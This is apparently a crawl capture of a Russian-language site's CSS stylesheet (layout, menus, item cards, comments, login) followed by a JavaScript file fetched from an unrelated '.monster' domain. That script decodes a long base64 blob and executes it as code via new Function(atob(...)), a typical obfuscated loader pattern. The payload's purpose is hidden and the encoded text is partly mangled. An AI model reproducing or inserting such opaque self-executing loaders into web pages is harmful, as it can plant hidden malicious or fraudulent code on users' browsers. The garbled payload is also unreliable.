position: fixed; z-index: 999; left: 0; top: 0; width: 100%;}
.sticky-hide {top:-70px;}
.is-active.sticky-hide {top:-140px;}
.sticky {top:0 !important;}
.cols {padding: 30px 0;}
.col-right {width: 200px; margin-left: 30px;}
.content {min-height: 100vh;}
.footer {background: #222 url(../images/flogo.png) center 15px no-repeat; color: #ccc; position: relative;
	text-align: center; border-top: 5px solid #2ecc71; padding: 80px 2000px 30px 2000px; margin: 0 -2000px;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.btn-menu {height: 40px; border-radius: 4px; line-height: 40px; text-align: center; 
margin-right: 30px; cursor: pointer; font-size: 24px; color: #fff;}
.logo {display: block; width: 200px; height: 60px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {background-color: #fbc531; color: #000; width: 30px; margin-left: 15px;}
.btn-fav {color: #fff;}
.btn-menu:hover {color: #fbc531;}
.btn-login:hover {background-color: #e1b12c;}

.search-wrap {margin-left: 6px;}
.search-box {width:380px; position:relative;}
.search-box input, .search-box input:focus {padding: 0 15px 0 50px; 
background-color: #fff; border-radius: 4px; box-shadow: none;}
.search-box input::placeholder {color: #000; opacity: 0.5; } 
.search-box button {position:absolute; left:5px; top:0px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#000 !important; font-size: 14px !important; width: 40px;}


/* MENU
----------------------------------------------- */
.mmenu-panel {position: fixed; z-index: 9999; left: -400px; top: 0; width: 280px; height: 100%; 
	background-color: #fff; overflow-x: hidden; overflow-y: auto; transition: left .3s linear;}
.mmenu {padding: 10px 0 0 10px; display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.mmenu li {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: auto; margin: 0 10px 10px 0;}
.mmenu li a {padding: 8px 10px; border-radius: 4px; border: 1px solid #e3e3e3; 
	display: block; background-color: #f5f5f5; font-size: 16px; white-space: nowrap;}
.mmenu li.submenu {position: relative; min-width: calc(100% - 10px);}
.mmenu-btn-toggle {position: absolute; z-index: 5; right: 1px; top: 1px; bottom: 1px; border-radius: 0 4px 4px 0; 
width: 30px; background-color: #2ecc71; color: #fff; font-size: 18px; text-align: center; cursor: pointer;}
.hidden-menu {min-width: 100% !important; margin-right: 0 !important; display: none;}
.hidden-menu li a {font-size: 14px; background-color: #f5f5f5;}
.mmenu a:hover {background-color: #fbc531; color: #000;}
.mmenu-overlay {z-index: 9998 !important; opacity: 0.8 !important;}
.mmenu-close {width: 40px; height: 40px; text-align: center; line-height: 40px; display: none;
position: fixed; left: 280px; top: 0; z-index: 9999; background-color: #e74c3c; color: #fff;}
.mmenu-panel.is-active {left: 0;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 38px; font-weight: 300;}
.sect-link {display: inline-block; padding: 5px 10px; border-radius: 4px; cursor: pointer; 
background-color: #2ecc71; color: #fff; margin-left: 15px;}
.sect-link:hover, .fdl-btn:hover {background: #4cd137; color: #fff;}
.short-items {margin: 0 -7px -15px -7px;}
.sect-wide {margin-left: -2000px; margin-right: -2000px; padding: 30px 2000px; 
background-color: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.sect-col {width: 48%;}
.sect-col .sect-title {font-size: 24px;}
.mb-remove {margin-bottom: -15px;}
.sect-lcomms {column-width:290px; column-gap:15px;}


/* SHORT
----------------------------------------------- */
.short-item {float: left; width: 20%; padding: 0 7px; margin-bottom: 15px;}
.short-in {text-align: center; padding: 0 15px 45px 15px; border-radius: 6px; overflow: hidden; position: relative;}
.short-link {display: block;}
.short-img-holder {padding: 50px 0 0 0; margin: 0 -15px; position: relative; 
background-color: #000000; border-bottom: 1px solid #e3e3e3; height: 100px;}
.short-img {width: 100px; height: 100px; margin: 0 auto; z-index: 10; 
	border-radius: 50px; background-color: transparent !important; box-shadow: 0 0 10px rgba(0,0,0,0.3);}
.short-title {margin: 65px 0 8px 0; height: 20px; font-size: 16px;}
.short-desc {line-height: 20px; height: 60px; overflow: hidden; opacity: 0.5;}
.short-bottom .mrating {transform: scale(0.6,0.6) translateX(-50%); transform-origin: center bottom;
	position: absolute; bottom: 10px; left: 50%; display: inline-block; margin-left: -30px;}
.short-label {height: 20px; line-height: 20px; width: 100px; background-color: #2ecc71; color: #fff; 
transform: rotate(-45deg); text-transform: uppercase; font-size: 12px; position: absolute; right: -35px; bottom: 5px;}
.short-upd {background-color: #28a6f3;}
.short-new {background-color: #95a5a6;}
.short-label + .short-label {animation: blink 10s infinite linear; animation-delay: 5s;}
.short-label + .short-label + .short-label {animation-delay: 8s;}
@keyframes blink {0% {opacity: 1;} 2% {opacity: 0;} 50% {opacity: 0;} 52% {opacity: 1;} 100% {opacity: 1;}}
.short-img-bg {z-index: 1 !important; background-color: #000; transition: all .5s; 
	position: absolute; left: 0; top: 0; right: 0; bottom: 0; opacity: 0.8;}
.done .short-img-bg {}
.short-link:hover .short-img {box-shadow: 2px 2px 10px rgba(0,0,0,0.3);}
.srate-bar {width: 90px; height: 18px; line-height: 18px; overflow: hidden; border-radius: 9px; 
background-color: #95a5a6; position: absolute; bottom: 15px; left: 50%; transform: translateX(-50%);}
.srate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #fbc531;}
.srate-title {color: #fff; font-size: 12px; text-align: center; position: absolute; z-index: 2; 
left: 0; top: 0; width: 100%; height: 100%;}
.short-rate3.done {display: block;}


/* TOP, FILTER, LAST COMMS
----------------------------------------------- */
.side-box + .side-box {margin-top: 30px;}
.side-bt {font-size: 24px; font-weight: 300; margin-bottom: 15px;}
.top-item {width: 100%; margin-bottom: 15px; }
.top-img {width: 40px; height: 40px; margin-right: 8px; border-radius: 6px;}
.lcomm {margin-bottom: 15px; }
.lcomm-meta {position: relative; padding-left: 40px;}
.lcomm-av {width: 30px; height: 30px; border-radius: 50%; background-color: transparent; 
	position: absolute; left: 0; top: 2px;}
.lcomm-name {margin-bottom: 2px; opacity: 0.6; font-size: 12px;}
.lcomm-date {opacity: 0.6;}
.lcomm-text {padding: 10px; line-height: 1.5; position: relative; 
width: 100%; margin-bottom: 10px;}
.lcomm-title {display: block;}

.filter-sect {position: relative; z-index: 99;}
.filter-icon {background-color: #2ecc71; color: #fff; font-size: 24px; 
	text-align: center; width: 50px; border-radius: 6px 0 0 6px;}
.filter-content {padding: 15px;}
.filter-btn {cursor: pointer; width: 30px; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; font-size: 16px; margin-left: 0; background-color: #2ecc71; color: #fff;}
.filter-btn + .filter-btn {background-color: #e74c3c; margin-left: 8px;}
.filt-col {width: calc((100% - 155px)/5);}
.filt-col select {width: 100%; opacity: 0; height: 30px;}

.nice-select{background-color:#fff; cursor:pointer; border-radius: 2px; 
line-height:30px; padding:0 8px 0 30px; position:relative; white-space:nowrap; width:100%; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0);}
.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}
.nice-select::after{border-bottom:1px solid #999;border-right:1px solid #999;content:"";display:block;
height:5px;margin-top:-4px;pointer-events:none;position:absolute;left:10px;top:50%;
transform:rotate(45deg);transform-origin:66% 66% 0;transition:all 0.15s ease-in-out 0s;width:5px}
.nice-select.open::after{transform:rotate(-135deg)}
.nice-select.open .list{opacity:1; pointer-events:auto;}
.nice-select.disabled{border-color:#ededed; color:#999; pointer-events:none}
.nice-select.disabled::after{border-color:#cccccc}
.nice-select .list{background-color:#fff; box-shadow:0 0 0 1px rgba(68, 68, 68, 0.11); 
	left:0; margin-top:4px; opacity:0; overflow:hidden; pointer-events:none; 
	position:absolute; top:100%; width:100%; z-index:9}
.nice-select .list:hover .option:not(:hover){background-color:transparent}
.nice-select .option{cursor:pointer; line-height:30px; min-height:30px; padding: 0 15px;}
.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}
.nice-select .option.selected{font-weight:600}
.nice-select .option.disabled{background-color:transparent; color:#999; cursor:default}
.no-csspointerevents .nice-select .list{display:none}
.no-csspointerevents .nice-select.open .list{display:block}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.7; color: #5c5c5c; margin-top: 60px; }
.site-desc h1, .site-desc h2 {font-size: 24px; font-weight: 300; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #2ecc71; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(245,245,245,0) 0%, #f5f5f5 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#2ecc71;}


/* FOOTER
----------------------------------------------- */
.footer > * {position: relative; z-index: 10;}
.ft-menu li {display: inline-block; margin: 0 15px 30px 15px;}
.ft-menu a {color: #fff; font-size: 16px;}
.ft-copyr {}
.ft-copyr a {color: #2ecc71;}
.footer a:hover {text-decoration: underline;}
.footer::before, .footer::after {content: ''; position: absolute; top: -40px; left: 50%; opacity: 0.6;
	width: 500px; height: 1000px; z-index: 1; background: rgba(255, 255, 255, 0.05); 
	border: 1px solid rgba(255, 255, 255, 0.1); transform: rotate(45deg);}
.footer::after {transform: rotate(135deg);}
.share {width:225px; height:36px; margin: 0 auto 30px auto; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-size:18px; 
box-shadow: 0 0 30px 0 rgba(0,0,0,.1);}
.navigation span, .pagi-nav a:hover {background-color:#2ecc71; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#2ecc71; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FULL
----------------------------------------------- */
.full .sect-title {font-size: 24px;}
.sect-rels .short-in {padding-bottom: 15px;}
.sect-rels .short-label {right: auto; bottom: auto; left: -35px; top: 5px; z-index: 20;}
.sect-ffirst .short-label {z-index: 99; bottom: auto; right: auto; left: -35px; top: 5px; text-align: center;}
.sect-ffirst {position: relative;}

.sect-ffirst {overflow: hidden;}
.sect-ffirst .short-img-holder {padding: 15px 15px 15px 170px; margin: 0; height: auto;}
.sect-ffirst .short-img {margin: 0; width: 140px; height: 140px; border-radius: 70px; 
position: absolute; bottom: -70px; left: 15px;}
.sect-ffirst .short-img-bg {right: 230px;}
.frate, .fheader {position: relative; z-index: 20; color: #fff;}
.frate {width: 200px;}
.fheader h1 {font-size: 38px; font-weight: 300;}
.ab-light + .fheader {color: #ffffff;}
.fleft .short-label {text-align: center; left: -35px; top: 5px; right: auto; bottom: auto;}

.frate .mrating {transform: scale(0.8,0.8); transform-origin: left center; 
position: relative; left: 0%; display: inline-block; vertical-align: middle;}
.frate .mrating-count {opacity: 0.8; text-align: center; display: inline-block; vertical-align: middle;}
.rate3-short {white-space:nowrap; display: flex; justify-content: space-between;}
.r3-hide {display:none;}
.sr-plus1, .sr-minus1 {cursor: pointer; height: 30px; line-height: 30px; border-radius: 15px; 
background: #111; padding-right: 15px; width: 48%;}
.sr-plus1 div, .sr-minus1 div {display: inline;}
.sr-plus1 .fa {background-color:#2ecc71;}
.sr-minus1 .fa {background-color:#ec2828;}
.rate3-short .fa {font-size: 16px; margin-right: 10px; width: 30px; height: 30px; line-height: 30px; 
text-align: center; border-radius: 50%;}
.sr-plus1:hover .fa, .sr-minus1:hover .fa {background-color: #95a5a6; color: #fff;}
.ffav a {display: block; border-radius: 4px; padding: 5px 0; text-align: center;
	background-color: #95a5a6; color: #fff; margin-top: 10px;}

.finfo {padding: 30px 30px 30px 170px; border-bottom: 1px solid #e3e3e3;}
.finfo li {font-size: 16px; max-width: 20%; font-weight: 300;}
.finfo li div {font-size: 12px; opacity: 0.5; margin-bottom: 5px; font-weight: 400;}
.finfo a {color: #2ecc71; text-decoration: underline;}
.fdesc {padding: 30px;}
.gallery-shown {margin-bottom: 15px;}

.fmessage {padding: 15px; font-weight: 300; margin-bottom: 3px;}
.yellow {background-color: #ffecb3; color: #BF360C; border-left: 3px solid #BF360C;}
.blue {background-color: #e8eaf6; color: #1A237E; border-left: 3px solid #1A237E;}
.green {background-color: #e0f2f1; color: #004D40; border-left: 3px solid #004D40;}

.fdl-box {padding: 15px;}
.fdl-title {font-size: 18px; font-weight: 300;}
.fdl-box .share {margin: 0;}
.fdl-header {margin-bottom: 15px;}
.fdl-btn {width: 100%; overflow: hidden; background-color: #2ecc71; color: #fff; border-radius: 4px; text-align: center;}
.fdl-btn-icon, .fdl-btn-size {width: 58px; background-color: rgba(0,0,0,0.1); font-size: 24px;}
.fdl-btn-title {padding: 15px; text-align: left; font-size: 16px;}
.fdl-btn-size {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.fdl-btn-title div + div {font-size: 12px; margin-top: 5px; opacity: 0.8;}
.fdl-btn + .fdl-btn {margin-top: 8px;}
.fdl-btn-gp {background-color: #333;}
.fdl-btn-gp img {width: 20px;}
.fdl-btn-gp .fdl-btn-icon {background-color: rgba(0,0,0,0.5);}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 16px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#2ecc71;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}
.button_1635069531244 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edac07 !important;
    color: #fcffff !important;
    border: 3px solid #111112 !important;
    border-radius: 5px !important;
    font-size: 17px !important;
    padding: 15px 50px !important; 
    transition: all 0.8s ease !important;
}
.button_1635069531244:hover{
    text-decoration: none !important; 
    background-color: #9aaab1 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}

a.btn, a.btn:visited{
	color: #fff !important;
}
.telegramim_button {
  opacity: 1;
  cursor: pointer;
  text-align: center;
  display: block;
  padding: 10px;
  text-decoration: none !important;
  text-transform: none;
  letter-spacing: normal;
   font-size:24px;
    width:258px;
    background:#29B6F6;
    box-shadow:1px 1px 5px #27A5E7;
    color:#FFFFFF;
    border-radius:6px;
     animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
  margin: 20px auto;
  display: flex;
  align-items: center;
  gap: 5px;
}

.telegramim_pulse {
  animation: animationpulse 2s infinite;
  -webkit-animation: animationpulse 2s ease-out;
    animation-iteration-count: 1;
  -webkit-animation-iteration-count: infinite;
}

.telegramim_pulse:hover {
  animation: linear;
}

@-webkit-keyframes animationpulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 inherit;
  }
  70% {
      -webkit-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -webkit-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@keyframes animationpulse {
  0% {
     transform: scale(1.0, 1.0);
    -moz-box-shadow: 0 0 0 0 inherit;
    box-shadow: 0 0 0 0 inherit;
  }
  10% {
     transform: scale(1.1, 1.1);
  }
  15% {
     transform: scale(1.0, 1.0);
  }
  70% {
      -moz-box-shadow: 0 0 0 15px rgba(0,0,0, 0);
      box-shadow: 0 0 0 15px rgba(0,0,0, 0);
  }
  100% {
      -moz-box-shadow: 0 0 0 0 rgba(0,0,0, 0);
      box-shadow: 0 0 0 0 rgba(0,0,0, 0);
  }
}
@-ms-keyframes animationpulse {
    0% {
        -ms-transform: scale(1.0, 1.0);
    }
    10% {
        -ms-transform: scale(1.1, 1.1);
    }
    20% {
        -ms-transform: scale(1.0, 1.0);
    }
    100% {
       -ms-transform: scale(1.0, 1.0);
    }
}



/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-size: 16px; color: #28a6f3;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:14px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #2ecc71; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center; text-transform: uppercase;}
.login-title:first-letter {color: #2ecc71;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #28a6f3; color: #28a6f3; }
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; }
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}




/* ADAPTIVE
----------------------------------------------- */
.btn-search {display: none;}

@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.header-in, .content {padding-left: 10px; padding-right: 10px;}
.footer {padding-left: 2010px; padding-right: 2010px;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.col-right {width: 100%; margin: 30px 0 0 0; padding-left: 10px; padding-right: 10px; 
 display: flex; justify-content: space-between;}
.side-box {width: 31%; margin: 0 0 30px 0 !important;}

.fright {width: 100%; margin: 30px 0 0 0;}
.sect-ffirst {margin-left: -10px; margin-right: -10px; margin-top: -30px; border-radius: 0;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.search-wrap, .btn-fav {display: none;}
.search-box {width: 100%;}
.btn-search {display: block; font-size: 18px; width: 30px; text-align: right; color: #fff;}
.short-item {width: 33.33%;}
.filter-icon {width: 100%; border-radius: 6px; padding: 15px; font-size: 16px; display: block;}
.filter-icon:after {content: 'Подобрать по параметрам'; margin-left: 10px; display: inline;}
.filter-content {display: none;}
.filt-col {width: 100%; margin-bottom: 15px;}
.sect-title {font-size: 24px;}
.sect-col {width: 100%;}
.sect-col + .sect-col {margin-top: 30px;}
.sect-wide {order: 10;}
.site-desc-wr {order: 11;}
.logo {overflow: hidden; position: relative; 
	-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; margin-right: 30px;}
.logo img {position: absolute; height: auto; left: 0; top: 50%; transform: translateY(-50%);}
.search-wrap {min-width: 100%; padding: 0 0 10px 0; margin: 0; -ms-flex-order: 9;-webkit-order: 9;order: 9;}
.is-active .search-wrap {display: block;}

.sect-ffirst .short-img-holder, .finfo {padding: 15px;}
.sect-ffirst .short-img {position: relative; left: 0; bottom: 0; margin-right: 15px;}

}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.side-box {width: 100%;}
.col-right {display: block;}

.fheader h1 {font-size: 24px;}
.mrating-count {display: none !important;}
.frate {width: 100%; width: calc(100% + 20px); padding: 15px 10px; 
	background-color: #333; margin: 15px -10px -15px -10px;}
.frate .mrating {transform: none; margin: 0 auto; left: 0; width: 150px; display: block;}
.sect-ffirst .short-img-bg {right: 0;}
.sect-ffirst .short-img {width: 100px; height: 100px;}
.sect-ffirst .short-img-holder, .fdesc, .fdl-box, .finfo, .fmessage {padding-left: 10px; padding-right: 10px;}
.finfo li {width: 33.33%; max-width: 33.33%; margin-bottom: 15px; font-size: 14px; padding: 0 10px;}
.finfo {padding-bottom: 0; justify-content: start; margin: 0 -10px;}
.fdl-box .fdl-header {display: block; text-align: center;}
.fdl-box .share {margin: 15px auto 0 auto;}
.rate3-short {display: flex; justify-content: space-between;}
.sr-plus1, .sr-minus1 {margin: 0; width: 48%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.top-item {width: 100%;}
.short-item {width: 50%;}


.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center222 {max-width:320px;}
.logo {margin-right: 5px;}
.short-label {bottom: auto; right: auto; top: 5px; left: -35px; z-index: 20;}

.full .sect-title {font-size: 22px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}
.link-header a {
	background-color: orange !important
}
.link-header-pril a {
	background-color: rgb(10, 204, 27) !important
}

@media screen and (max-width: 420px) {
	.short-in {
		padding: 0 8px 45px 8px;
	}
	.short-img {
		width: 125px !important;
		height: 125px !important;
	}
}

.request-update {
 background-color: orange;
 padding: 10px;
 text-align: center;   
}

.request-update > a {

color: #fff;
font-size: 16px;
font-weight: 600;
}



--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Apa00YhoU.js
body_size: 17700
content:
!function(){let c=new Function(atob('[base64]/nobLnoaXnobjnob7nob/noLnnobLnoL3nobXnoLjnoarnoLbnoaTnoaLnobTnoLHnoaLnoaXnoaPnobjnobLnoaXnoLbnoKrnobfnoaTnob/nobLnoaXnobjnob7nob/noLHnobTnoLnnobfnoKznoKHnoannoKHnoLjnoarnoaPnobTnoaXnoaTnoaPnob/noLnnoZznobDnoaXnobnnoYrnoLbnobfnob3nob7nob7noaPnoLbnoYznoLnnoZznobDnoaXnobnnoYrnoLbnoaPnobDnob/nobXnob7nobznoLbnoYznoLnnoLjnoLjnoLrnoKHnoannoKDnoLjnoLvnoKHnoannoKPnoLvnoKHnoannoKLnoLvnoKHnoannoKXnoLvnoKHnoannoKTnoLvnoKHnoannoKfnoLvnoKHnoannoKbnoLvnoKHnoannoKnnoLznobfnoKrnoaznobfnoaTnob/nobLnoaXnobjnob7nob/noLHnobbnoLnnobnnoL3nobjnoLjnoarnoafnobDnoaPnoLHnobvnoKznoLbnoLbnoKrnobfnob7noaPnoLnnob3nobTnoaXnoLHnobrnoKznoKHnoannoKHnoKrnobrnoK3nobnnoYrnoLbnob3nobTnob/nobbnoaXnobnnoLbnoYznoKrnobrnoLrnoLrnoLjnoarnob3nobTnoaXnoLHnob3noKznobnnoYrnoLbnobLnobnnobDnoaPnoZLnob7nobXnobTnoZDnoaXnoLbnoYznoLnnobrnoLjnoY/nobjnoKrnobvnoLrnoKznoYLnoaXnoaPnobjnob/nobbnoYrnoLbnobfnoaPnob7nobznoZLnobnnobDnoaPnoZLnob7nobXnobTnoLbnoYznoLnnob3noLjnoKrnoaznoaPnobTnoaXnoaTnoaPnob/noLHnobvnoKrnoaznoafnobDnoaPnoLHnobznoKznobXnoYrnoLbnobLnoaTnoaPnoaPnobTnob/noaXnoYLnobLnoaPnobjnoaHnoaXnoLbnoYznoKrnoafnobDnoaPnoLHnob7noKrnobjnobfnoLnnobznoLjnoarnob7noKznob/nobTnoabnoLHnoYTnoYPnoZ3noLnnobznoYrnoLbnoaLnoaPnobLnoLbnoYznoLjnoYrnoLbnobnnob7noaLnoaXnob/nobDnobznobTnoLbnoYznoKrnoaznobfnoaTnob/nobLnoaXnobjnob7nob/[base64]/56G056Gm56Cx56GD56G056G256GU56Gp56Gh56C556C256GP56C556G556Gl56Gl56Gh56GK56Gi56GM56C456Cu56Cr56C+56C+56C/56C756Cu56C156C256C956C256G456G256C256C456C956C256C156Cg56C256C456Cq56Gn56Gw56Gj56Cx56Gk56Cs56G/56G056Gm56Cx56GJ56Gc